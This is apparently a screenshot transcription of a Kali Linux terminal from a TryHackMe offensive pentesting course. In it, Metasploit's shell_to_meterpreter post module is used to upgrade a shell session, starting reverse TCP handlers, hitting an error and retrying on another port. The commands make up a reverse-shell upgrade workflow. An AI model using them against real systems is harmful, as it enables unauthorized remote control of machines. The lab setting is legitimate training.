 File Machine View Input Devices Help
Applications Places Terminator Nov 5 08:16 1
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting 173x42
LPORT 4433 yes Port for payload to connect to.
SESSION 3 yes The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set lport 5555
lport => 5555
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.4.52.203:5555
[-] Post failed: NoMethodError undefined method `reverse!' for nil:NilClass
[-] Call stack:
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:136:in `shell_command_token_win32'
[-] /usr/share/metasploit-framework/lib/msf/core/session/provider/single_command_shell.rb:84:in `shell_command_token'
[-] /usr/share/metasploit-framework/lib/msf/core/post/common.rb:147:in `cmd_exec'
[-] /usr/share/metasploit-framework/lib/msf/core/post/windows/powershell.rb:32:in `have_powershell?'
[-] /usr/share/metasploit-framework/modules/post/multi/manage/shell_to_meterpreter.rb:161:in `run'
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
whoami
^Z
Background session 3? [y/N] y
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[-] Job 2 is listening on IP 10.4.52.203 and port 5555
[-] A job is listening on the same local port
[-] Failed to start exploit/multi/handler on 5555, it may be in use by another process.
[*] Post module execution completed
msf5 post(multi/manage/shell_to_meterpreter) > set lport 4433
lport => 4433
msf5 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 3
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.4.52.203:4433